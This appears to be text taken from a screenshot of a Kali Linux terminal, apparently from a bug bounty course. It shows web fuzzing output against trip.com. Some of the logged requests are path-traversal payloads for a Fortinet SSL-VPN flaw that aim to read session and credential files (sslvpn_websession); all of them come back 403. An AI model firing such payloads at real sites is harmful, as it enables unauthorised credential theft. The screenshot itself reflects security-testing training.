 Applications Places Terminator Oct 23 8:32 PM
AZAD
CHAIWALA
أستغفر الله
kali@kali: ~/course_BBP
Nmap × Nikto × Amass × kali@kali: ~/go/pkg/mod/cache/... × kali@kali: ~/course_BBP ×
kali@kali: ~/course_BBP 122x26
[Status: 403, Size: 21, Words: 4, Lines: 2, Duration: 393ms]
| URL | https://www.trip.com/remote/fgt_lang?lang=/../../../..//////////////////////////bin/sslvpnd
* FUZZ: remote/fgt_lang?lang=/../../../..//////////////////////////bin/sslvpnd
[Status: 403, Size: 21, Words: 4, Lines: 2, Duration: 393ms]
| URL | https://www.trip.com/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
* FUZZ: remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
[Status: 200, Size: 3682, Words: 117, Lines: 120, Duration: 334ms]
| URL | https://www.trip.com/robots.txt
* FUZZ: robots.txt
[Status: 403, Size: 21, Words: 4, Lines: 2, Duration: 387ms]
| URL | https://www.trip.com/swagger-ui.html
* FUZZ: swagger-ui.html
[Status: 403, Size: 21, Words: 4, Lines: 2, Duration: 391ms]
| URL | https://www.trip.com/swagger/swagger-ui.htm
* FUZZ: swagger/swagger-ui.htm
[Status: 403, Size: 21, Words: 4, Lines: 2, Duration: 475ms]
| URL | https://www.trip.com/swagger-ui
* FUZZ: swagger-ui
:: Progress: [3513/4089] :: Job [1/1] :: 80 req/sec :: Duration: [0:00:49] :: Errors: 0 ::